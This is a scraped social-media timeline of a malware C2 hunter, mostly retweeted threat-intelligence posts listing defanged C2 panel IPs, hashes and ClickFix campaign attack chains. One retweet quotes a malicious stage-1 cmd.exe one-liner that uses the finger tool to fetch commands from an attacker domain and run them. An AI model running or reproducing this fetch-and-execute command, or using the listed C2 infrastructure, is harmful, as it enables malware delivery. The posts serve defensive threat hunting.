Sabitlenmiş Tweet
Dee
1.4K posts


Dee
@ViriBack
#Malware C2 hunter #infosec passionate. Tweets are my own.
Canada Katılım Mart 2015
1.1K Takip Edilen10.3K Takipçiler
Dee retweetledi


#XLoader v0.6.8
👇
http://www.apartuk.]info/hpum/index.php?account=w4naf290
👇
bazaar.abuse.ch/browse/tag/www…

Dee retweetledi
Dee retweetledi





During our routine threat hunting activities, we detected a new active #ClickFix campaign.
Typical; what initially appears to be "robot verification" is actually direct malware distribution.
ATTACK CHAIN
1️) Fake verification page → 151.243.18[.]254
2️) User is prompted to run a PowerShell command
3️) The Base64 encoded command script is decoded and connected to C2 → 94.26.83[.]199
4️) Payload is downloading → /download
CRITICAL POINTS
- The file name changes with each download: "imagetransfer.exe", "audiobackup.exe", "archive_report.exe", "new-photo.exe"
- Each downloaded file has a different name but the same SHA256 hash
- TLS SNI Camouflage: "ecs.office.com", "cdn.steamstatic.com"
TECHNICAL BEHAVIORS
Base64 encoding, obfuscation, payload download via PowerShell, %TEMP% drop, silent execution with "-WindowStyle Hidden", console hiding, runtime parsing (GetProcAddress)
CAPABILITIES
Persistence (registry + startup), clipboard data collection, webcam access, file system discovery, command execution.
#IOCs
IPs: 151.243.18[.]254, 94.26.83[.]199
Paths: /check, /download
Hash (SHA256): 7d3654531c32d941b8cae81c4137fc542172bfa9635f169cb392f245a0a12bcb
Registry: HKCU\Software\Microsoft\Windows\CurrentVersion\Run
#threathunting #malwareanalysis #powershell #blueteam #soc #dfir #ioc #cyberthreat #cyberthint

English
Dee retweetledi



193.169.240[.81
GhostDesk HVNC Control panel
@500mk500
@ViriBack
@AndreGironda
@skocherhan
@JAMESWT_WT
@BlinkzSec
#ThreatIntel #CTI #BlueTeam #GhostDesk #HVNC #C2 #Control #Panel
Shared strictly for defensive and research purpose
English
Dee retweetledi



"L0G1N - D4R7H V4D3R": http://65.109.55[.]181:8181/login
"4CC3SS D3N13D - 1D3NT1FY Y0URS3LF"
"0P3R4D0R"
"S3NH4"
With such texts, it must be the panel of some sophisticated, complex, APT's malware, right?
😂
🤷♂️
@1ZRR4H
English
Dee retweetledi
Dee retweetledi
Dee retweetledi


Finger protocol LOLBin #ClickFix campaign that uses fake AI tools, background removers and LinkedIn lures and injects “finger <username> @ C2” with 12+ lure domains containing fake reCAPTCHA, 6 Finger usernames and 6 rotating C2 domains. Details at: bit.ly/3Rmc4Pl
English
Dee retweetledi
Dee retweetledi

#KrimeC2 In addition to IP 193.58.122[.]24, two additional IPs, 144.31.165[.]219 and 144.31.165[.]210, are hosting the same C2.

whoamix302@whoamix302
#KrimeC2 --> 193.58.122[.]24:666 The dashboard could not be accessed over port 666. Upon reviewing the IP, it appears that a sample was submitted last month which communicates with the associated C2 server. The domain d1.0x-team[.]sbs was registered three months ago.
English
Dee retweetledi



165.245.250.220
RedSun C2
@500mk500
@ViriBack
@AndreGironda
@skocherhan
@JAMESWT_WT
@BlinkzSec
@banthisguy9349
@BreakGlassIntel
#RedSun #C2 #Panel #CTI
Polski
Dee retweetledi

> ClickFix -> CastleLoader -> CastleBot using Finger LOLBin
> Stage 1
> "C:\WINDOWS\system32\cmd.exe" /c start "" /min for /f "skip=18 delims=" %T in ('f^^i^^n^^g^^e^^r NjoDPATzUB@cheeshoumreciple.]com') do %T & echo
> 38.146.25.]206
#malware #clickfix #castleloader #castlebot

English
Dee retweetledi


#GoSteal #Malware ?
TLS Cert says "CN=go-steal"
deadrop url account says "gosteal_test_2026"
See:
app.any.run/tasks/d04151b4…
James@James_inthe_box
#unknown panel associated with: bf777e4dee6918d2373ba83433b4a7530d6e69465a1b6107ef4fd43f4ea60ec4 cc @ViriBack
English
Dee retweetledi
Dee retweetledi



154.12.253.0
@500mk500
@ViriBack
@AndreGironda
@skocherhan
#Bot #PANEL #ThreatIntelligence #Panel #CTI
Dee retweetledi


Lazarus Stealer New Panel
31[.57.201.126[:2222
@500mk500

Raaz@solostalking
New Active Panel 31[.58.169.29[:1133/login 151[.243.254.56[:1133/login
Eesti
Dee retweetledi

A community tip led us to a previously undocumented C2 panel family — "BORZ" at 94.232.46[.]16.
Dual-process loader using Slack as a decoy. Botnet C2 on game server ports 27015/27016. Drops a text file referencing "Khorramshahr-4" — an Iranian ballistic missile designation.
Hosted on AS48080 (Moscow). The ASN announces zero prefixes — possible covert transit. Neighboring IPs in the /24 have 84K+ abuse reports.
Our assessment: the Iranian naming is likely a false flag. The infrastructure pattern does not align with known IRGC-affiliated operations.
Blog: intel.breakglass.tech/post/borz-c2-i…
#BORZ #Botnet #C2 #ThreatIntel
English
Dee retweetledi

117.53.47.247
666af211d57c35c445124d04554e84a3a21b76f063cde388c7553c61a44c0da7
@500mk500
@ViriBack
@AndreGironda
@skocherhan
#Panel #C2 #ThreatIntelligence #CTI
Français
Dee retweetledi